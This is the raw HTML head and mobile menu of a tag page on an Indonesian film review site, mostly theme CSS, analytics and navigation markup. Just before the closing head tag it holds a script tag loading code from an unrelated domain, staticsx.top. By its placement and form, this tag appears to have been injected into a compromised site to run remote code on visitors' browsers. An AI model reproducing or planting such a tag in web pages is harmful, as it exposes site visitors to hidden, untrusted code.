        border-color: transparent transparent #385c7b transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #333333;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #385c7b;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77550148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77550148-1');
</script>

<script  id="feedify_webscript" >
  var feedify = feedify || {};
    window.feedify_options={fedify_url:"https://feedify.net/",pkey:"BKKTrvgZjaN_XRnrPC0PEhKxjsJipYwfBxnappwXRMbs4IilvydRXqEvFpKgEdmKKccON4wZqiqXc_FS-L6vGOk"};
    (function (window, document){
    function addScript( script_url ){
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.src = script_url;
      document.getElementsByTagName('head')[0].appendChild(s);
    }
    addScript('https://tpcf.feedify.net/uploads/settings/c44b941928d21194b91efcea8659ea26.js?ts='+Math.random());
    addScript('https://cdn.feedify.net/getjs/feedbackembad-min-3.0.js');
  })(window, document);
  </script>

<script async custom-element="amp-web-push" src="https://cdn.ampproject.org/v0/amp-webpush-0.1.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://montasefilm.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://montasefilm.com/tag/review-slumberland/",
                    "name": "Review slumberland"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://montasefilm.com/wp-content/uploads/2020/05/cropped-logo-montase-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Programmer Ganteng */
/* .td_module_17 .td-left-meta .td-post-author-name {
    display: block;
    margin-bottom: 5px;
}

.td_module_17 .td-module-meta-holder {
    padding-top: 2px;
}

.td_module_17 .td-left-meta .td-post-author-name span {
    display: none;
}


#tdi_16 .td_module_mx15 .td-post-author-name {
    display: block;
    margin-bottom: 8px;
}

#tdi_16 .td_module_mx15 .td-post-author-name span {
    display: none;
}
 */
.td-icon-star, .td-icon-star-empty, .td-icon-star-half {
    color: #F3C21A;
}
#tdi_16 .td_module_mx15 .td-module-meta-info {
    margin-bottom: 14px;
}
	body .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: auto !important;
}

@media only screen and (min-width: 800px){
	.td_module_17 .td-module-meta-holder {
    padding: 10px 18px !important;
}

.td_module_mx15.td-animation-stack {
    margin-right: 16px;
    margin-bottom: 24px;
    width: calc(50% - 16px) !important;
    padding-bottom: 0;
    max-height: 260px;
    border-radius: 8px;
    overflow: hidden;
}
}
@media only screen and (max-width: 800px) {
  .montasebanner .td_single_image_bg {
  height: 50px !important;
	}
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #385c7b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #385c7b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #385c7b;
                }
                .tdm-btn-style1 {
					background-color: #385c7b;
				}
				.tdm-btn-style2:before {
				    border-color: #385c7b;
				}
				.tdm-btn-style2 {
				    color: #385c7b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #385c7b;
                    -moz-box-shadow: 0 2px 16px #385c7b;
                    box-shadow: 0 2px 16px #385c7b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #385c7b;
                    -moz-box-shadow: 0 4px 26px #385c7b;
                    box-shadow: 0 4px 26px #385c7b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-review-slumberland tag-4847 wp-theme-Newspaper td-standard-pack unselectable global-block-template-9 td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montase.film" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/montasefilm" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@montasefilm" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/montasefilm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/montaseproduction" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-20095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-20095"><a href="https://montasefilm.com/">Home</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2759"><a href="https://montasefilm.com/category/review/">Review<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16769"><a href="https://montasefilm.com/category/review/editor-review/">Editor Review</a></li>
	<li id="menu-item-16773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16773"><a href="https://montasefilm.com/category/review/review-film-indonesia/">Review Film Indonesia</a></li>
	<li id="menu-item-16771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16771"><a href="https://montasefilm.com/category/review/review-film-asia/">Review Film Asia</a></li>
	<li id="menu-item-16772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16772"><a href="https://montasefilm.com/category/review/foreign-film/">Review Film Indie/Foreign</a></li>
	<li id="menu-item-16770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16770"><a href="https://montasefilm.com/category/review/streaming-series/">Streaming &amp; Series</a></li>
</ul>
</li>
<li id="menu-item-16800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16800"><a href="https://montasefilm.com/category/umum/news/">News</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2115"><a href="https://montasefilm.com/category/buletin/">Buletin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2071"><a href="http://#">Gerakan Cinema<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2093"><a href="https://montasefilm.com/category/buletin/edisi-01-french-new-wave/">French New Wave</a></li>
		<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://montasefilm.com/category/buletin/edisi-02-ekspresionisme/">German Expressionism</a></li>
		<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2095"><a href="https://montasefilm.com/category/buletin/edisi-03-neorealisme/">Italian Neorealism</a></li>
	</ul>
</li>
	<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="http://#">Genre<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2096"><a href="https://montasefilm.com/category/buletin/edisi-04-film-noir/">Filmnoir</a></li>
		<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://montasefilm.com/category/buletin/edisi-05-horor/">Horor</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://montasefilm.com/category/buletin/edisi-06-gangster/">Gangster</a></li>
		<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://montasefilm.com/category/buletin/edisi-19-disaster-movie/">Disaster</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://montasefilm.com/category/buletin/edisi-20-superhero-movies/">Superhero</a></li>
		<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://montasefilm.com/category/buletin/edisi-21-romantic-comedy/">Romantic Comedy</a></li>
	</ul>
</li>
	<li id="menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2073"><a href="http://#">Jenis Film<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://montasefilm.com/category/buletin/edisi-07-film-indie/">Film Independen</a></li>
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://montasefilm.com/category/buletin/edisi-08-film-animasi/">Film Animasi</a></li>
		<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://montasefilm.com/category/buletin/edisi-09-film-dokumenter/">Film Dokumenter</a></li>
	</ul>
</li>
	<li id="menu-item-1606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1606"><a href="http://#">Sinema Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://montasefilm.com/category/buletin/edisi-10-sinema-korea/">Sinema Korea</a></li>
		<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://montasefilm.com/category/buletin/edisi-11-sinema-india/">Sinema India</a></li>
		<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://montasefilm.com/category/buletin/edisi-12-sinema-hongkong/">Sinema Hongkong</a></li>
		<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://montasefilm.com/category/buletin/edisi-22-sinema-thailand/">Sinema Thailand</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://montasefilm.com/category/buletin/edisi-23-sinema-indonesia/">Sinema Indonesia</a></li>
		<li id="menu-item-8909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8909"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-malaysia/">Sinema Malaysia</a></li>
		<li id="menu-item-8908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8908"><a href="https://montasefilm.com/category/buletin/edisi-24-sinema-filipina/">Sinema Filipina</a></li>
	</ul>
</li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1764"><a href="#">Sutradara<i class="td-icon-menu-right td-element-after"></i></a>
